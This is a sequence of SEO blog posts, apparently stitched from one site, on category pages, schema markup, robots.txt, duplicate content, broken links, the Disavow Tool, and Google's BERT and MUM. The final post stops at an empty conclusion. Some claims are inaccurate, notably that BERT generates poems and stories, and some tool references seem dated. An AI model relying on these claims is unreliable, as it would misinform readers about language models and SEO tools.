In the competitive landscape of online marketing, search engine optimization (SEO) plays a crucial role in driving organic traffic to your website. While many focus on optimizing individual product or blog pages, often overlooked is the importance of category pages. These pages serve as a gateway to your website’s content, offering a structured overview of your products or services. By optimizing your category pages, you can enhance your website’s visibility, improve user experience, and boost your overall SEO performance.
Understanding Category Pages
Category pages are essentially landing pages that group together related products or content. They provide a clear and concise navigation structure, making it easy for visitors to find what they’re looking for. Well-optimized category pages can help you:
Improve User Experience: Visitors can quickly locate the products or information they need, reducing bounce rates and increasing engagement.
Enhance Website Structure: Category pages create a logical hierarchy, making your website easier to crawl and index by search engines.
Drive Organic Traffic: By targeting relevant keywords and optimizing on-page elements, you can improve your category pages’ search engine rankings.
Increase Conversions: Clear and informative category pages can encourage visitors to explore your products or services further, leading to higher conversion rates. Key Factors for Optimizing Category Pages
Keyword Research and Targeting:* Identify Relevant Keywords: Use keyword research tools to find terms that potential customers are searching for when looking for products or information similar to yours.
Target Long-Tail Keywords: Consider using long-tail keywords that are more specific and have lower competition.
Optimize Page Titles and Meta Descriptions: Include your target keywords in the page title and meta description to improve click-through rates.
On-Page Optimization:* Compelling Headlines: Create engaging headlines that accurately reflect the content of the category page and include relevant keywords.
Clear and Concise Descriptions: Provide concise and informative descriptions of the products or content within the category, using keywords naturally.
Internal Linking: Link to relevant product pages, blog posts, or other category pages within your website to improve navigation and distribute page authority.
Image Optimization: Optimize images with descriptive file names and alt text that include relevant keywords.
URL Structure: Use clean and descriptive URLs that include your target keywords.
Content Quality and Relevance:* High-Quality Content: Ensure that the content on your category pages is informative, engaging, and relevant to your target audience.
Fresh and Updated Content: Regularly update your category pages to keep them fresh and relevant.
User-Friendly Layout: Use a clear and easy-to-navigate layout that is visually appealing and mobile-friendly.
User Experience and Engagement:* Fast Loading Times: Optimize your category pages for speed to improve user experience and search engine rankings.
Mobile Optimization: Ensure that your category pages are fully responsive and optimized for mobile devices.
Call to Action: Include a clear call to action (CTA) on your category pages to encourage visitors to take the desired action, such as making a purchase or signing up for a newsletter.
Social Sharing: Make it easy for visitors to share your category pages on social media to increase visibility and engagement.
Technical SEO:* XML Sitemap: Create an XML sitemap to help search engines crawl and index your category pages.
Robots.txt: Use a robots.txt file to control which pages search engines can crawl.
Canonical Tags: Use canonical tags to indicate the preferred version of your category page if you have multiple versions (e.g., mobile and desktop).
Advanced Optimization Techniques:
Category-Specific Landing Pages: Create dedicated landing pages for high-traffic or high-converting categories to provide a more targeted experience.
Dynamic Category Creation: Use dynamic category creation to automatically generate category pages based on your product taxonomy, ensuring that all products are properly categorized.
Category-Based Tagging: Tag your products with relevant keywords to improve their visibility within category pages.
Category-Specific Analytics: Track the performance of your category pages using analytics tools to identify areas for improvement. Conclusion
Optimizing your category pages is an essential part of a comprehensive SEO strategy. By following the guidelines outlined in this guide, you can improve your website’s visibility, enhance user experience, and drive more organic traffic. Remember to continuously monitor and analyze the performance of your category pages to make necessary adjustments and ensure ongoing success.
In the ever-evolving world of search engine optimization (SEO), staying ahead of the curve is crucial for maintaining visibility in search results. One powerful tool that has gained significant traction in recent years is schema markup. But what exactly is schema markup, and why should you care about it? In this comprehensive guide, we’ll dive deep into the world of schema markup, exploring its definition, importance, and practical applications for your website.
What is Schema Markup?
Schema markup, also known as structured data, is a standardized format for providing information about a page and classifying the page content. It’s a semantic vocabulary of tags (or microdata) that you can add to your HTML to improve the way search engines read and represent your page in search results.
Created through a collaborative effort by major search engines including Google, Bing, Yahoo!, and Yandex, schema markup uses a unique semantic vocabulary in microdata format. This vocabulary is designed to help search engines understand the context and meaning of the content on your web pages, rather than just crawling and indexing the text.
How Does Schema Markup Work?
Schema markup works by providing explicit clues about the meaning of a page’s content to search engines. Instead of leaving it to search engines to interpret the context of your content, schema markup allows you to tell them exactly what your content means.
For example, let’s say you have a page about a recipe. Without schema markup, search engines might understand that the page is about food, but they might not grasp all the details. With schema markup, you can explicitly tell search engines that the page contains a recipe, including details like:
The name of the dish
Preparation time
Cooking time
Nutritional information
Ingredients
Step-by-step instructions This additional context helps search engines better understand and categorize your content, which can lead to more accurate and feature-rich search results.
Now that we understand what schema markup is, let’s explore why it’s so important for your website and SEO strategy.
One of the most significant benefits of schema markup is its ability to enhance how your content appears in search engine results pages (SERPs). By providing more context to search engines, schema markup can lead to rich snippets, which are more visually appealing and informative search results.
Rich snippets can include various elements depending on the type of content, such as:
Star ratings for product reviews
Recipe details like cooking time and calorie count
Event dates and locations
Price information for products
Video thumbnails and durations These enhanced search results are more likely to catch users’ attention, potentially increasing click-through rates (CTR) to your website.
Search engines are constantly working to understand web content better, but they still face challenges in interpreting the context and relationships within that content. Schema markup acts as a translator, helping search engines comprehend the nuances of your content more accurately.
This improved understanding can lead to:
More accurate indexing of your pages
Better matching of your content to relevant search queries
Increased chances of appearing in featured snippets and other SERP features By implementing schema markup, you’re essentially providing search engines with a roadmap to your content, making it easier for them to navigate and understand the information you’re presenting.
As voice search continues to grow in popularity, schema markup becomes increasingly important. Voice assistants like Google Assistant, Siri, and Alexa rely heavily on structured data to provide quick and accurate answers to voice queries.
By implementing schema markup, you increase the likelihood that your content will be used to answer voice search queries. This is particularly important for local businesses, as voice searches often have local intent (e.g., “Where’s the nearest pizza place?”).
Despite its benefits, many websites still don’t use schema markup. By implementing it on your site, you can gain a competitive edge in search results. Your enhanced listings may stand out compared to competitors who haven’t yet adopted schema markup, potentially leading to higher click-through rates and more organic traffic.
As search engines continue to evolve, the importance of structured data is likely to increase. By implementing schema markup now, you’re not only optimizing for current search algorithms but also preparing your website for future developments in search technology.
Google and other search engines are constantly introducing new SERP features that rely on structured data. By having schema markup in place, you’ll be well-positioned to take advantage of these new features as they roll out.
Schema.org, the community behind schema markup, offers a wide variety of schema types. Here are some of the most common and useful types:
Organization Schema: Provides information about your company, including name, logo, contact information, and social media profiles.
Local Business Schema: Crucial for local SEO, this schema type includes details like address, phone number, opening hours, and accepted payment methods.
Product Schema: Used for e-commerce sites to provide details about products, including price, availability, and reviews.
Review Schema: Displays star ratings and other review information in search results, which can significantly increase click-through rates.
Article Schema: Helps search engines understand the content of news articles, blog posts, and other written content.
Event Schema: Provides details about upcoming events, including date, time, location, and ticket information.
Recipe Schema: Includes preparation time, cooking time, ingredients, and nutritional information for recipes.
FAQ Schema: Allows you to markup frequently asked questions and their answers, which can appear directly in search results.
How-to Schema: Similar to recipe schema, but for instructional content that isn’t cooking-related.
Video Schema: Provides information about video content, including duration, upload date, and thumbnail images.
Now that we understand the importance and types of schema markup, let’s briefly touch on how to implement it on your website.
First, determine which types of schema are most relevant to your content. You can browse the full list of schemas at Schema.org to find the most appropriate types for your website.
There are several ways to generate schema markup:
Use Google’s Structured Data Markup Helper
Use schema markup generators available online
Write the markup manually if you’re comfortable with the syntax
Before implementing the markup on your live site, use Google’s Rich Results Test tool to ensure your markup is valid and error-free.
You can add schema markup to your website in three formats:
JSON-LD (recommended by Google)
Microdata
RDFa For most websites, JSON-LD is the easiest to implement and maintain, as it doesn’t require modifying your HTML structure.
After implementation, monitor your search performance using Google Search Console. Pay attention to any errors or warnings related to your structured data, and refine your markup as needed.
Schema markup is a powerful tool in the SEO arsenal that can significantly enhance your website’s visibility and performance in search results. By providing explicit, structured information about your content to search engines, you improve their understanding of your website and increase the likelihood of appearing in rich search results.
The benefits of schema markup are clear:
Enhanced search results that can increase click-through rates
Improved search engine understanding of your content
Better optimization for voice search
Competitive advantage in search results
Future-proofing your SEO strategy While implementing schema markup may seem daunting at first, the potential rewards make it a worthwhile investment. As search engines continue to evolve and rely more heavily on structured data, websites that effectively use schema markup will be well-positioned to succeed in the ever-competitive world of organic search.
If you haven’t already, now is the time to start exploring how schema markup can benefit your website. Start small, perhaps with organization or local business schema, and gradually expand your use of structured data as you become more comfortable with the concept. Your future search rankings will thank you for it.
Remember, in the world of SEO, staying ahead often means embracing new technologies and techniques. Schema markup is no longer just a nice-to-have—it’s becoming an essential component of a comprehensive SEO strategy. Don’t let your website get left behind in the search results. Embrace the power of schema markup and watch your online visibility soar.
Search engine optimization (SEO) is an essential aspect of digital marketing, aimed at improving a website’s visibility on search engine results pages (SERPs). One of the lesser-known but equally important aspects of SEO is the use of a robots.txt file. This file can significantly impact how search engines interact with your website, which, in turn, can influence your rankings.
In this blog post, we’ll delve into the details of what a robots.txt file is, how it works, why it’s essential for SEO, and how to check and optimize your robots.txt file to ensure your site is being crawled correctly by search engines.
What is a Robots.txt File?
A robots.txt file is a simple text file placed in the root directory of your website that provides instructions to search engine crawlers (also known as “robots” or “spiders”) about which pages or sections of your website should not be crawled or indexed. In essence, it serves as a gatekeeper, telling search engines where they are allowed or restricted from going within your site.
The format of a robots.txt file is straightforward, and it uses specific rules or “directives” to communicate with web crawlers. These directives can either allow or disallow access to certain parts of your site. For example, you can block search engines from indexing pages that contain sensitive data, pages under development, or duplicate content.
The structure of a robots.txt file is relatively simple. Here’s an example of what it might look like:
User-agent: *
Disallow: /admin/
Disallow: /private-data/
Allow: /public-content/```
Let’s break this down:
* **User-agent:** This specifies which search engine bot the directives apply to. The asterisk (*) is a wildcard that means the rule applies to all crawlers.
* **Disallow:** This tells search engine crawlers not to access certain parts of the site. In the above example, pages within the `/admin/` and `/private-data/` directories are off-limits to bots.
* **Allow:** This command allows search engine bots to crawl certain sections of the site, even if a broader disallow rule is in place. For instance, while the `/admin/` directory might be blocked, the `/public-content/` section is permitted for crawling.
#### **How Robots.txt Works with Search Engines**
Search engine crawlers, such as Googlebot, Bingbot, and others, are designed to obey the instructions laid out in your robots.txt file. When a crawler visits your website, it first checks for the existence of this file in your site’s root directory. If the file is present, the bot reads it and follows the instructions provided within the file.
It’s important to note that robots.txt is a **polite request** to search engines. Most reputable search engines will respect the rules in your robots.txt file, but it’s not an enforceable security measure. Malicious bots or scrapers may choose to ignore the file and crawl the restricted areas anyway, so robots.txt should not be used to block access to sensitive data—use more secure methods, such as password protection or firewalls, for that purpose.
**Why is Robots.txt Important for SEO?**
Now that we understand what a robots.txt file is and how it functions, let’s explore why it’s crucial for SEO. While it may seem like a small, technical detail, the robots.txt file can have a substantial impact on your site’s performance in search engine rankings.
#### **1. Controlling Crawl Budget**
Search engines allocate a limited amount of resources, known as the **crawl budget**, to each website. This means that they can only spend a finite amount of time crawling and indexing your pages. If your website contains thousands of pages or includes content that doesn’t need to be indexed (e.g., admin pages, login pages, or duplicate content), the crawl budget can be wasted on these less important sections.
By using a robots.txt file, you can ensure that search engines focus their attention on the pages that matter most for SEO, such as your homepage, product pages, blog posts, or landing pages. For large websites, optimizing the crawl budget is essential for ensuring that the most valuable content is indexed efficiently.
#### **2. Preventing Duplicate Content Issues**
Duplicate content is one of the common challenges for SEO. When search engines find multiple pages on your website with similar or identical content, they may struggle to determine which version to rank higher, potentially leading to a dilution of your search engine rankings. In some cases, this can even cause penalties or lower visibility in search results.
A robots.txt file can help you prevent duplicate content issues by blocking crawlers from indexing pages that have redundant or similar content. For example, you might use robots.txt to block tag archives, category pages, or printer-friendly versions of posts that replicate existing content.
#### **3. Blocking Unwanted or Sensitive Pages**
Certain pages on your website might contain sensitive information, be under development, or simply not be relevant to the public. For instance, you wouldn’t want your site’s admin dashboard or internal search results pages to appear in search engine results. The robots.txt file allows you to block these types of pages from being crawled and indexed, ensuring that only the most relevant and appropriate content is visible to users.
#### **4. Improving Site Speed and Performance**
By reducing the number of pages that search engines need to crawl, you can indirectly improve your site’s speed and performance. When search engines focus their efforts on your most valuable pages, they’re able to crawl, index, and rank these pages more efficiently. Additionally, optimizing crawl efficiency ensures that search engines can regularly revisit and re-index your most important content, keeping it up-to-date in search results.
**How to Check and Optimize Your Robots.txt File for SEO**
If you’re concerned about whether your robots.txt file is properly optimized for SEO, the good news is that it’s relatively easy to check, edit, and optimize. Below are some best practices for managing your robots.txt file to ensure that it supports your SEO goals.
#### **1. Locate and Access Your Robots.txt File**
The first step is to locate your robots.txt file, which should be located at the root directory of your website (e.g., `www.yourwebsite.com/robots.txt`). You can access it by typing `/robots.txt` at the end of your website’s URL.
If you don’t have a robots.txt file, you’ll need to create one. This can be done by using an FTP client or through your website’s content management system (CMS) if it allows access to the file structure. For WordPress users, there are plugins available (such as Yoast SEO) that make it easy to generate and manage a robots.txt file without having to handle the technical details.
#### **2. Check for Errors in the File**
Once you’ve accessed the file, check it for common mistakes that could negatively impact your SEO. Some errors to watch out for include:
* **Blocking important pages:** Make sure you’re not inadvertently disallowing crawlers from accessing key pages that should be indexed.
* **Misusing the asterisk (*) wildcard:** Wildcards can be useful, but if used incorrectly, they can unintentionally block large sections of your site from being crawled.
* **Not updating the file regularly:** As your website evolves, new pages may be added that need to be crawled or excluded from indexing. Regularly review and update your robots.txt file to reflect these changes.
#### **3. Use Google Search Console to Test Your Robots.txt File**
Google Search Console offers a **Robots.txt Tester** tool that allows you to test whether your file is functioning as expected. Simply log in to your Google Search Console account, navigate to the "Crawl" section, and select "robots.txt Tester." This tool will tell you if there are any issues with your file and whether specific pages are blocked or accessible as intended.
#### **4. Follow Best Practices for Robots.txt Files**
To optimize your robots.txt file for SEO, follow these best practices:
* **Only block unimportant or sensitive pages:** Be selective about which pages you block. Focus on non-essential or irrelevant content that won’t provide value to users if indexed.
* **Avoid blocking CSS and JavaScript files:** In the past, it was common practice to block CSS and JavaScript files using robots.txt. However, search engines like Google now encourage allowing crawlers to access these files, as they help Google understand how your site functions and looks.
* **Use the "Allow" directive for important subdirectories:** If you’re blocking an entire section of your site but want to allow certain subdirectories, use the "Allow" directive to specify which pages should still be crawled.
* **Regularly audit your robots.txt file:** As mentioned earlier, your site will evolve over time. Regular audits of your robots.txt file ensure that it remains up-to-date and properly configured for SEO.
**Conclusion**
A well-configured robots.txt file is a powerful tool for managing how search engines interact with your website. By using it effectively, you can control your crawl budget, prevent duplicate content, block unwanted pages, and improve your site’s overall performance.
While the robots.txt file is just one component of a broader SEO strategy, it’s an essential one that should not be overlooked. By checking and optimizing your robots.txt file regularly, you’ll ensure that your website is being crawled and indexed in a way that maximizes its potential to rank higher in search engine results, ultimately driving more traffic and visibility for your business.
In the ever-evolving world of search engine optimization (SEO), one topic that continues to generate discussion and concern among website owners and digital marketers is duplicate content. Understanding what duplicate content is, its impact on SEO, and how to address it is crucial for maintaining and improving your website’s search engine rankings. In this comprehensive guide, we’ll explore the importance of duplicate content for SEO, its potential consequences, and strategies to mitigate its negative effects.
Before delving into its importance for SEO, let’s first define what duplicate content actually is. Duplicate content refers to substantive blocks of content within or across domains that either completely match other content or are appreciably similar. This can occur in several ways:
Internal duplication: When the same content appears on multiple pages within your own website.
Cross-domain duplication: When your content is copied (with or without permission) on other websites.
HTTP vs. HTTPS: When your website is accessible via both HTTP and HTTPS protocols without proper redirection.
WWW vs. non-WWW: Similar to the above, when your site is accessible with and without the “www” prefix.
Printer-friendly versions: When you create separate printer-friendly pages that contain the same content as the original pages.
Product descriptions: E-commerce sites often use manufacturer-provided product descriptions, which can appear on multiple websites. It’s important to note that duplicate content is not always the result of deliberate actions. In many cases, it occurs unintentionally due to technical issues or content management system (CMS) configurations.
Now that we’ve defined duplicate content, let’s explore its significance in the context of SEO:
When search engines encounter multiple pages with the same or very similar content, they face a dilemma: which version should be included in their index? This can lead to:
Inefficient crawling: Search engines may waste time crawling duplicate pages instead of discovering new, unique content on your site.
Diluted link equity: When multiple pages contain the same content, external links to that content may be split between the different versions, potentially weakening the SEO value of each page.
Duplicate content can create ranking issues in several ways:
Difficulty determining the canonical version: Search engines might struggle to decide which version of the content to rank for relevant queries.
Potential for wrong page ranking: In some cases, a duplicate page might outrank the original content, leading to a suboptimal user experience.
Reduced overall rankings: If search engines perceive intentional duplication as an attempt to manipulate rankings, they may reduce the overall visibility of your site in search results.
From a user perspective, duplicate content can lead to:
Confusion: Users may be unsure which version of the content is the most up-to-date or authoritative.
Frustration: Encountering the same content repeatedly in search results can be annoying for users.
Reduced trust: If users perceive your site as having a lot of duplicate content, it may lower their trust in your brand or the quality of your information.
While Google has stated that they don’t have a specific “duplicate content penalty,” there are still potential negative consequences:
Filtering: Search engines may filter out duplicate pages from their index, effectively hiding them from search results.
Ranking adjustments: In cases of perceived intentional manipulation, search engines may adjust rankings for the entire site. It’s worth noting that in most cases, duplicate content issues are not the result of malicious intent, and search engines are generally good at handling them without severe penalties. However, addressing duplicate content is still crucial for optimizing your SEO efforts.
Given the potential negative impacts of duplicate content, it’s essential to have strategies in place to prevent and address it. Here are some key approaches:
The canonical tag is an HTML element that helps you specify the preferred version of a web page. By implementing canonical tags, you can:
Indicate to search engines which version of a page should be indexed and ranked.
Consolidate link equity to the canonical version of the content. Example of a canonical tag:
<link rel="canonical" href="https://www.example.com/preferred-page/" />
For cases where you have multiple URLs serving the same content, using 301 redirects can:
Direct users and search engines to the preferred version of the page.
Pass most of the link equity from the redirected page to the target page.
Ensure that your internal linking structure consistently points to the preferred versions of your pages. This helps reinforce which version of a page should be considered the primary one.
For websites with URL parameters that create duplicate content (e.g., session IDs, sorting options), use Google Search Console’s URL Parameters tool to indicate how these parameters should be handled.
While some level of repetition is unavoidable (e.g., headers, footers), try to minimize the amount of boilerplate content that appears across multiple pages. Focus on creating unique, valuable content for each page.
For pages that you don’t want to be indexed (such as printer-friendly versions), use the meta robots tag with the “noindex” value:
<meta name="robots" content="noindex, follow">
If you syndicate your content to other websites, ensure that the republishing site links back to the original content and, if possible, uses the canonical tag to reference your original page.
For e-commerce sites, invest time in creating unique product descriptions rather than using manufacturer-provided content. This not only helps avoid duplicate content issues but also provides an opportunity to optimize for relevant keywords and improve user experience.
To effectively manage duplicate content issues, it’s crucial to conduct regular content audits. These audits can help you:
Identify duplicate content: Use tools like Screaming Frog, Siteliner, or Google Search Console to find instances of duplicate content across your site.
Assess the impact: Determine which duplicate content issues are most likely to affect your SEO performance.
Prioritize fixes: Based on the potential impact, create a plan to address the most critical issues first.
Monitor changes: Keep track of how addressing duplicate content affects your search rankings and organic traffic.
While addressing duplicate content is important for SEO, it’s equally crucial to balance these efforts with user needs. Sometimes, what might be considered duplicate content from an SEO perspective serves a valuable purpose for users. For example:
Printer-friendly versions of pages can enhance user experience.
Location-specific pages with similar content may be necessary for businesses with multiple locations.
Product variations might require similar descriptions with slight differences. In these cases, the key is to use the appropriate technical solutions (like canonical tags or carefully structured content) to indicate to search engines how to handle the content while still providing value to users.
Ultimately, the importance of managing duplicate content for SEO lies in its potential to:
Improve search engine crawling and indexing efficiency.
Enhance the likelihood of the correct pages ranking for relevant queries.
Provide a better user experience by reducing confusion and frustration.
Preserve and consolidate link equity to strengthen your overall SEO efforts. By understanding the nuances of duplicate content and implementing strategies to address it, you can improve your website’s SEO performance while ensuring that your content serves its intended purpose for your audience. Remember, the goal is not just to appease search engines but to create a robust, user-friendly website that provides value to your visitors while performing well in search results.
Search Engine Optimization (SEO) is an essential component of any digital marketing strategy. One often-overlooked factor in optimizing a website’s SEO is managing broken links. These are hyperlinks on your website that lead to non-existent pages or dead ends, often resulting in a 404 error. In this blog post, we’ll explore why broken links matter for SEO, how they impact user experience, and what steps you can take to identify and fix them.
Broken links, also known as dead links or 404 errors, are hyperlinks on a website that no longer point to the intended destination. This could happen for a variety of reasons:
The linked page has been deleted or moved.
The URL of the destination page has been changed without proper redirection.
There is a typo in the URL structure.
External links that point to websites no longer available or functional. When a user or a search engine bot clicks on a broken link, they are taken to an error page, typically a 404 error page, indicating that the content is unavailable.
Broken links aren’t just a matter of inconvenience—they can significantly impact your site’s SEO and overall performance. 2. Why Broken Links Matter for SEO
Broken links are more than a nuisance—they can have a direct negative impact on your website’s SEO. Here’s why they’re important to address:
Search engine bots crawl websites to index their content and rank them on search engine results pages (SERPs). When bots encounter a broken link, it disrupts the crawling process.
Loss of Link Equity: Links pass authority (often called link juice) between pages, but a broken link causes the link equity to dissipate, affecting the rankings of other connected pages.
Crawling Inefficiency: If a crawler wastes time and resources following broken links, it may miss out on indexing valuable pages, resulting in lower visibility on SERPs. Having broken links reduces the efficiency of crawling, making it harder for search engines to understand and rank your content.
A positive user experience (UX) is essential for good SEO rankings. When visitors land on your site, they expect smooth navigation and access to relevant content. Encountering broken links can be frustrating for users, leading to:
Increased Bounce Rate: When users come across a 404 error page, they are more likely to leave your site, increasing your bounce rate. High bounce rates signal to search engines that users aren’t finding value on your site, potentially lowering your rankings.
Reduced Time on Site: Broken links can cause users to abandon your site prematurely, reducing the average time spent on your pages, another metric search engines use to gauge site quality. A poor user experience directly impacts SEO performance. Google and other search engines prioritize sites that provide seamless navigation and content access, and broken links create friction that can push your site down in rankings.
Search engines consider the credibility and authority of a website when ranking it. Broken links are often seen as a sign of neglect or poor maintenance, which can reflect poorly on your site’s overall authority. Websites with multiple broken links may appear unreliable, outdated, or poorly managed—characteristics that search engines penalize.
Search engines like Google aim to provide the best possible results for users, and part of this is sending them to websites that function well. When Google crawls a website with too many broken links, it assumes the site is of lower quality. As a result, the following can happen:
Lower Crawling Frequency: If your site consistently has broken links, Google may crawl it less frequently because it assumes the content is outdated or irrelevant.
Downgraded Ranking: Since broken links lead to poor user experience and inefficient crawling, search engines may lower your site’s ranking on SERPs. Google has explicitly stated that user experience is a significant factor in ranking, and a site riddled with broken links can signal poor UX, making it harder to compete with other sites.
Conversion rates—whether a user subscribes to a newsletter, makes a purchase, or completes another call-to-action—are closely tied to a user’s experience on your website. Broken links can derail your conversion goals by:
Decreasing User Trust: If users keep encountering dead links, they might question the legitimacy of your site and hesitate to engage further.
Interrupting Sales Funnels: For e-commerce websites, a broken link on a product page or during checkout can directly result in lost sales. Users might not return if their experience is poor.
Negative Brand Perception: Broken links can negatively affect how people perceive your brand, leading to a potential loss in loyal customers and repeat visitors. Ultimately, managing broken links isn’t just an SEO issue—it directly affects your revenue and conversions.
Luckily, several tools can help you detect and fix broken links on your website. Some of the most popular tools include:
Google Search Console: A free tool that allows you to monitor and maintain your site’s presence in Google search results. It will notify you of any 404 errors or broken links.
Ahrefs: A comprehensive SEO tool that offers a site audit feature, identifying broken links and other SEO issues.
Screaming Frog: A powerful SEO tool that crawls websites, identifying broken links, redirects, and other issues.
Dead Link Checker: A simple online tool that scans your site and provides a report of any broken links. These tools can help you locate broken links quickly, giving you the opportunity to address them before they negatively affect your SEO.
To keep your website healthy and optimized for SEO, it’s important to regularly check for and address broken links. Here are some best practices to follow:
Perform Regular Audits: Use the tools mentioned above to scan your website for broken links at least once a month. This is especially important if you frequently update your content or have a large number of outbound links.
Set Up 301 Redirects: If a page has been removed or the URL has changed, set up a 301 redirect to automatically send visitors to a relevant, working page. This preserves your link equity and prevents the user from encountering a 404 page.
Check External Links: Be mindful of external links pointing to other websites. Websites you link to may go offline, change structure, or remove content. Regularly review outbound links to ensure they’re still active.
Fix or Replace Broken Links: Once broken links are identified, either fix the error (e.g., correct a typo in the URL) or replace the broken link with a relevant, updated one.
Create Custom 404 Pages: While not a direct fix, creating a custom 404 page can improve the user experience. Include helpful links or a search bar to guide users back to active pages.
Conclusion
Broken links are more than just a minor inconvenience—they can significantly impact your SEO performance, user experience, and even conversion rates. Search engines value websites that provide a seamless, enjoyable experience for users, and broken links hinder that goal. By actively monitoring and fixing broken links, you not only improve your SEO but also ensure that visitors have a better experience, leading to higher engagement and conversions.
Regularly audit your site, use reliable tools, and follow best practices to keep broken links at bay. A clean, well-maintained website will not only rank better in search engines but also build trust with your audience, ultimately helping you grow your online presence. By proactively managing broken links, you’re taking an important step toward maintaining a well-optimized website that performs better on all fronts—SEO, user experience, and business outcomes.
Google’s Disavow Tool is a feature within Google Search Console that allows webmasters to inform Google of low-quality backlinks they wish to be disregarded when assessing their site’s ranking. Launched in 2012, the tool was primarily designed to help webmasters recover from penalties imposed by Google’s algorithms, particularly after the Penguin update, which targeted manipulative link-building practices. However, the effectiveness and necessity of the Disavow Tool have come under scrutiny in recent years.
The Disavow Tool enables users to create a text file listing URLs or domains they want Google to ignore. This is particularly useful for websites that may have acquired harmful backlinks through spammy practices or negative SEO tactics. When a website receives a manual penalty due to unnatural links, using the Disavow Tool can be a way to mitigate damage and potentially recover lost rankings.
How to Use the Disavow Tool
Identify Bad Links: Before using the tool, it’s essential to analyze your backlink profile. Tools like SEMrush or Ahrefs can help identify low-quality links that may harm your site’s reputation.
Create a Disavow File: The file must be formatted as a plain text document (.txt), with one URL or domain per line. For example:
http://spammywebsite.com/bad-link
domain:anotherbadwebsite.com
Using the Disavow Tool is recommended in specific scenarios:
Manual Penalties: If you have received a manual action notification due to unnatural links, disavowing those links can be part of your recovery strategy.
Negative SEO Attacks: If you suspect that competitors are building spammy links to your site intentionally, disavowing these links can help protect your rankings.
Low-Quality Backlinks: If your site has accumulated a significant number of low-quality backlinks over time, using the tool can help clean up your link profile. When Not to Use the Disavow Tool
Despite its potential benefits, there are situations where using the Disavow Tool may not be advisable:
Overuse: Many webmasters misuse the tool by disavowing too many links without proper analysis. This can lead to unintended consequences, such as losing valuable backlinks.
Algorithm Improvements: Since Google’s algorithms have become more sophisticated (especially with updates like Penguin 4.0), they are better at ignoring low-quality links without needing user intervention.
Lack of Manual Actions: If you haven’t received a manual penalty or haven’t noticed significant ranking drops due to backlinks, it may be unnecessary to use the tool.
The effectiveness of the Disavow Tool has been debated within the SEO community. Some experts argue that it is becoming increasingly irrelevant as Google enhances its ability to filter out harmful links automatically. For instance, John Mueller from Google has suggested that the necessity of the tool may diminish over time as algorithms continue to improve.
Case Studies and Anecdotal Evidence
Several case studies highlight mixed results when using the Disavow Tool:
A notable experiment involved disavowing 35,000 links from a website. Initially, there were no immediate changes in rankings; however, following an algorithm update, rankings plummeted significantly. This raised questions about whether disavowing such a large number of links had unintended negative effects.
Conversely, another case study revealed that undoing previous disavows led to improved rankings for a website that had inadvertently disavowed high-quality backlinks. These examples illustrate that while some users have found success with the tool, others have experienced detrimental effects.
If you decide that using the Disavow Tool is necessary for your site’s health, consider these best practices:
Thorough Analysis: Conduct a comprehensive review of your backlink profile before submitting any disavows. Focus on identifying truly harmful links rather than disavowing every link that appears suspicious.
Gradual Approach: Instead of submitting an extensive list all at once, consider taking a gradual approach by monitoring changes in rankings after each submission.
Regular Monitoring: Continuously monitor your backlink profile even after using the Disavow Tool. This proactive approach helps catch new harmful links before they become problematic.
Google’s Disavow Tool serves as a double-edged sword in SEO strategy. While it provides webmasters with an avenue to mitigate damage from poor-quality backlinks and recover from penalties, its relevance is diminishing as Google’s algorithms evolve. Careful consideration and thorough analysis are paramount when deciding whether to utilize this tool.
As SEO practices continue to change and adapt, focusing on building high-quality content and earning organic backlinks should remain at the forefront of any digital marketing strategy. Ultimately, maintaining a healthy backlink profile through ethical practices will likely yield better long-term results than relying solely on tools like Google’s Disavow Tool.
In summary, while Google’s Disavow Tool can be beneficial in specific contexts, it’s essential for webmasters to approach its use with caution and informed decision-making strategies.
Citations: [1] https://cognitiveseo.com/blog/5328/when-not-to-use-the-google-disavow-tool/ [2] https://neilpatel.com/blog/google-disavow-tool-seo/ [3] https://www.themediacaptain.com/google-disavow-tool-is-irrelevant/ [4] https://browsermedia.agency/blog/should-you-use-googles-disavow-tool/ [5] https://zyppy.com/seo/google-disavow-caution/ [6] https://support.google.com/webmasters/answer/2648487?hl=en [7] https://accounts.google.com [8] https://www.bluehost.com/blog/using-googles-disavow-links-tool/
Introduction
In the realm of artificial intelligence, Google has been at the forefront of innovation, consistently pushing the boundaries of what is possible. Two groundbreaking models, BERT and MUM, have significantly impacted how we interact with information and technology. These powerful language models have revolutionized natural language processing (NLP) and have far-reaching implications for various industries.
Understanding BERT
BERT, which stands for Bidirectional Encoder Representations from Transformers, was introduced by Google in 2018. It’s a pre-trained language model that has been trained on a massive dataset of text and code. BERT’s innovative architecture allows it to understand the context of words in a sentence, making it exceptionally effective at tasks like question answering, text summarization, and sentiment analysis.
Key Features of BERT:
Bidirectional Encoding: Unlike previous models that processed text sequentially, BERT processes words in both directions, capturing the context from both the left and right sides of a word.
Transformer Architecture: BERT is based on the Transformer architecture, which has proven to be highly effective for NLP tasks.
Pre-training: BERT is pre-trained on a large corpus of text, making it highly versatile and adaptable to various downstream tasks.
Fine-tuning: BERT can be fine-tuned for specific tasks by training it on a smaller dataset labeled for that task. Applications of BERT:
Search Engine Optimization (SEO): BERT has significantly improved Google Search’s ability to understand natural language queries, leading to more relevant search results.
Customer Service Chatbots: BERT-powered chatbots can provide more accurate and informative responses to customer inquiries.
Language Translation: BERT can be used to improve the quality of machine translation systems.
Content Creation: BERT can be used to generate creative content, such as poems or stories. the Rise of MUM**
While BERT has been a game-changer, Google has continued to push the boundaries of language modeling with the introduction of MUM, or Multitask Unified Model. MUM is a significantly more powerful model than BERT, capable of understanding and generating text across multiple languages and modalities.
Key Features of MUM:
Multimodal Understanding: MUM can process information from text, images, and other modalities, allowing it to understand complex queries that involve multiple types of information.
Multitasking: MUM can perform multiple tasks simultaneously, such as answering questions, summarizing text, and translating languages.
Efficiency: MUM is significantly more efficient than previous models, allowing it to process information faster and more accurately. Applications of MUM:
Search Engine Results: MUM can provide more comprehensive and informative search results by understanding the context of queries and combining information from multiple sources.
Medical Research: MUM can be used to analyze vast amounts of medical literature and identify new patterns and trends.
Education: MUM can be used to create personalized learning experiences for students by understanding their individual needs and preferences.
the Future of BERT and MUM**
BERT and MUM represent significant advancements in the field of natural language processing. As these models continue to evolve, we can expect to see even more innovative applications in the future. Some potential areas of development include:
Improved Understanding of Context: Future models may be able to better understand the nuances of human language, including sarcasm, humor, and cultural references.
Enhanced Creativity: AI models may be able to generate more creative and original content, such as novels, screenplays, and music.
Ethical Considerations: As AI models become more powerful, it will be important to address ethical concerns related to bias, privacy, and job displacement. Conclusion
